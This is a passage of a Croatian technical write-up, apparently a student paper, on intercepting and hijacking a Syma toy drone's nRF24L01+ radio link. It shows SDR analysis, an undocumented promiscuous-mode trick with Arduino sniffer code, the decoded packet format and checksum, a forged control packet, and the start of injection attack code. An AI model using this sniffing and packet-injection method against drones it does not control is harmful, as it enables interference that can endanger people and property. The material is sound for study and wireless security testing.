

Slika 10 - Kanal 25



Slika 11 - Kanal 57

Na prethodnim slikama može se jasno vidjeti na kojim se kanalima pojavljuju podaci. Može se vidjeti da se u određenim intervalima podaci pojavljuju na kanalima 25 i 57. Na isti način odredi se i za kanal 41 i 73.

Unatoč činjenici da *data sheet* jasno ukazuje na modulaciju, u stvarnom životu nemamo uvijek *data shee*t za uređaj. Stoga u GNU Radiju gradimo jednostavan grafički prikaz i tamo dodajemo otkrivene kanale kao što je prikazano na sljedećoj slici za kanal 25 (potrebno je dodati sva 4 otkrivena kanala jedan po jedan).



Slika 12 - Test1

Nakon što se pokrene prethodni test dobije se graf koji je prikazan na sljedećoj slici.



Slika 13 - Rezultat testa

Širina pojasa manja je ili jednaka 800kHz prema *data sheet-u* što znači da je brzina prijenosa podataka 250kbps.

Da bi se vidjeli snimljeni podaci potrebno je pokrenuti Universal Radio Hacker te odabrati odgovarajuću datoteku koja se želi prikazati što je prikazano na sljedećoj slici.



Slika 14 - Snimljeni signal (test1)

Na slici iznad vidimo snimljeni signal te zbog faznog prijelaza vidimo da se radi o FSK/GFSK modulaciji.

Sljedeće što je potrebno napraviti je dodati demodulator u GNU Radio i filtrirati nepotrebne podatke.



Slika 15 - Test2

Sada signal izgleda drugačije što se može vidjeti na slici ispod.



Slika 16 - Snimljeni signal (test2)

Zadatak je zapravo riješen, najveća razina predstavlja vrijednost 1, a najniža razina predstavlja vrijednost 0. Možemo odrediti impulsni period i izračunati brzinu prijenosa prema vremenskoj traci.  
Na samom početku odašiljač je podešen na frekvenciju odašiljanja i prenosi nosač zvuka, nakon čega slijedi preambula koja se sastoji od niza 0 i 1, koji se mogu razlikovati i duljinom i sadržajem u različitim čipovima: u nRF24L01+ to je 1 bajt 0xAA ili 0x55, ovisno o adresi MSB, u ovom je slučaju preambula 0xAA. Zatim slijede bajtovi adrese: kod nRF24L01+ adresa se može sastojati od 3 do 5 bajtova.



Slika 17 - Adresa

Sad je poznata adresa: 0xa20009890f. Za daljnju analizu potrebno je napraviti neku vrstu automatizacije, npr. kao na sljedećoj slici.



Slika 18 - Test3

Izlazna datoteka sastoji se od niza 0 i 1. Jedan od paketa mogao bi se otkriti pomicanjem za 0x5e25.



Slika 19 - Izlazna datoteka (test3)

Svatko sam odlučuje kako će ga koristiti, ali potrebno je saznati duljinu paketa i vrstu korištenog CRC-a. Postoji gotovi pomoćni program koji analizira datoteku i pokušava pronaći preambulu, a zatim pokušava izračunati CRC za različite dužine *payload-a* i adrese. To je napravljeno na način prikazan na slici.



Slika 20 - Datoteka za analizu

Sada je poznat *payload* i još je potrebno proučiti Syma protokol što je pojašnjeno u 5. poglavlju.

## Arduino Uno i nRF24L01+

Ova metoda, za razliku od gore navedene, ne zahtijeva gotovo nikakvo znanje iz područja radija i izuzetno je jeftina, ali zahtijeva neku domišljatost.

Glavni je problem što nRF24L01+ nema promiskuitetni način rada. Međutim, modul ima neke čudne značajke, npr. *data sheet* ima zanimljivu stvar:



Slika 21 - Data sheet

Ako se zalijepi 00 u ovaj registar, adresa će biti 2 bajta. Također, preambula se obično prenosi i koristi za prijamnik da se prilagodi odašiljaču, a u tu svrhu češće se prenosi kao niz preambula nula i jedinica. Druga značajka modula nRF24L01+: ne traži preambulu i ne koristi je, traži adresu koja je zabilježena kao primljena adresa. Ako se pogleda prijenosni signal na gornjim snimkama zaslona, ​​može se primijetiti da prije odašiljanja preambule odašiljač prenosi nosač zvuka. Eksperimenti su pokazali da ga nRF24L01+ često uzima kao 0x00 (ili ponekad kao 0xFF, a rijetko kao slučajni bajt). Dakle, pomoću ovih nedokumentiranih značajki može se prevesti nRF24L01+ u promiskuitetni način postavljanjem duljine adrese na 2 bajta, a adrese na 0x00AA ili 0x0055. U nekim ćemo slučajevima primiti podatke pomaknute za 1 bit. Štoviše, podatke možemo primati bez provjere CRC-a.

Arduino Uno i nRF24L01+ spajaju se na način prikazan na slici ispod.



Slika 22 - Arduino Uno i nRF24L01+

Sad su poznate sve potrebne informacije. Može se koristiti RF24 biblioteka ([github.com/TMRh20/RF24](http://github.com/TMRh20/RF24)), iako ima manu: u datoteci RF24.cpp u funkciji

void RF24::setAddressWidth(uint8_t a_width){

if(a_width -= 2){

write_register(SETUP_AW,a_width%4);

addr_width = (a_width%4) + 2;

}

}

provjeru valjanosti treba ukloniti pa kod izgleda ovako:

void RF24::setAddressWidth(uint8_t a_width){

a_width -= 2;

write_register(SETUP_AW,a_width%4);

addr_width = (a_width%4) + 2;

}

Ispod je naveden kod za Arduino Uno, ali radi za bilo koji drugi model samo je potrebno promijeniti CE_PIN i CSN_PIN.

#include <nRF24L01.h>

#include <printf.h>

#include <RF24.h>

#include <RF24_config.h>

#define CE_PIN 8 /// Promijeniti za odgovarajući model Arduina

#define CSN_PIN 7 /// Promijeniti za odgovarajući model Arduina

RF24 radio(CE_PIN, CSN_PIN);

const char tohex[] = {'0','1','2','3','4','5','6','7','8','9','a','b','c','d','e','f'};

uint64_t pipe = 0x00AA;

byte buff[32];

byte chan=0;

byte len = 32;

byte addr_len = 2;

void set_nrf(){

radio.setDataRate(RF24_250KBPS);

radio.setCRCLength(RF24_CRC_DISABLED);

radio.setAddressWidth(addr_len);

radio.setPayloadSize(len);

radio.setChannel(chan);

radio.openReadingPipe(1, pipe);

radio.startListening();

}

void setup() {

Serial.begin(2000000);

printf_begin();

radio.begin();

set_nrf();

}

long t1 = 0;

long t2 = 0;

long tr = 0;

void loop() {

byte in;

if (Serial.available() >0) {

in = Serial.read();

if (in == 'w') {

chan+=1;

radio.setChannel(chan);

Serial.print("\nSet chan: ");

Serial.print(chan);

}

if (in == 's') {

chan-=1;

radio.setChannel(chan);

Serial.print("\nSet chan: ");

Serial.print(chan);

}

if (in == 'q') {

Serial.print("\n");

radio.printDetails();

}

}

while (radio.available()) {

t2 = t1;

t1 = micros();

tr+=1;

radio.read(&buff, sizeof(buff) );

Serial.print("\n");

Serial.print(tr);

Serial.print("\tms: ");

Serial.print(millis());

Serial.print("\tCh: ");

Serial.print(chan);

Serial.print("\tGet data: ");

for (byte i=0; i

Serial.print(tohex[(byte)buff[i]>>4]);

Serial.print(tohex[(byte)buff[i]&0x0f]);

}

}

}

Sada se mogu prikupiti podaci s kanala na serijskom priključku, promjena je na kanalu slanjem slova „w“ i „s“ na priključak. Slovo „w“ povećava kanal za 1, a slovo „s“ smanjuje kanal za 1.



Slika 23 - Sniffer (kanal 25)

Nakon pronalaska kanala i hvatanja adrese treba postaviti adresu kao prijemnik za filtriranje podataka:

uint64_t pipe = 0xa20009890fLL;

byte addr_len = 5;



Slika 24 - Sniffer (kanal 57)

Potrebno je proći kroz sve kanale i pronaći gdje je data adresa. Sada primjećujemo da se 10., 11. i 12. bajt razlikuju ovisno o podacima, a slijedi ih niz slučajnih bajtova (šum). Pokušavamo omogućiti CRC16 (zadnja dva bajta) i promijeniti duljinu paketa na 10 bajtova:

byte len = 10;

radio.setCRCLength(RF24_CRC_16);



Slika 25 - Sniffer (kanal 73)

Pronađene su sve potrebne značajke nRF24L01+, koje koristi ploča, još preostaje analizirati sam Syma protokol opisan u 5. poglavlju.

# Syma protokol

Syma protokol nije teško analizirati bilježenjem nekih aktivnosti s upravljača.

* Prvi bajt je vrijednost tipke za gas.
* Drugi bajt je vrijednost dizala (nagib naprijed-nazad), gdje je visoki bit smjer (naprijed ili nazad), a preostalih 7 vrijednost.
* Treći bajt je vrijednost kormila (nagib - okretanje lijevo i desno), gdje je visoki bit smjer (lijevo ili desno), a preostalih 7 vrijednost.
* Četvrti bajt je vrijednost krilca (kotrljanje - naginjanje ulijevo i udesno), gdje je visoki bit smjer, a preostalih 7 vrijednost.
* Deseti je CRC, koji se izračunava kao XOR prvih 9 bajtova + 0x55

Sada je potrebno stvoriti valjani paket, na primjer prisiliti dron da se vrti u smjeru suprotne od kazaljke na satu: 92007f000040002400de. [7]

Arduino, nRF24L01+ i upravljač mogu se spojiti kao na sljedećoj slici.



Slika 26 - Način spajanja opreme

Kod za realizaciju napada nalazi se u nastavku.

#include <nRF24L01.h>  
#include <printf.h>  
#include <RF24.h>  
#include <RF24_config.h>  
  
#define CE_PIN  8  
#define CSN_PIN 7  
  
//// syma  
uint8_t chan[4] = {25,41,57,73};   
const char tohex[] = {'0','1','2','3','4','5','6','7','8','9','a','b','c','d','e','f'};  
uint64_t pipe = 0xa20009890fLL;   
  
RF24 radio(CE_PIN, CSN_PIN);   
int8_t packet[10];  
int joy_raw[7];  
byte ch=0;  
  
//// controls  
uint8_t throttle = 0;  
int8_t rudder = 0;  
int8_t elevator = 0;  
int8_t aileron = 0;  
  
//// syma checksum  
uint8_t checksum(){  
    uint8_t sum = packet[0];  
    for (int i=1; i < 9; i++) sum ^= packet[i];  
    return (sum + 0x55);  
}  
  
//// initial  
void setup() {  
  //set nrf  
  radio.begin();  
  radio.setDataRate(RF24_250KBPS);  
  radio.setCRCLength(RF24_CRC_16);  
  radio.setPALevel(RF24_PA_MAX);  
  radio.setAutoAck(false);  
  radio.setRetries(0,0);  
  radio.setAddressWidth(5);  
  radio.openWritingPipe(pipe);  
  radio.setPayloadSize(10);  
  radio.setChannel(25);  
  //set joystick  
  pinMode(A0, INPUT);  
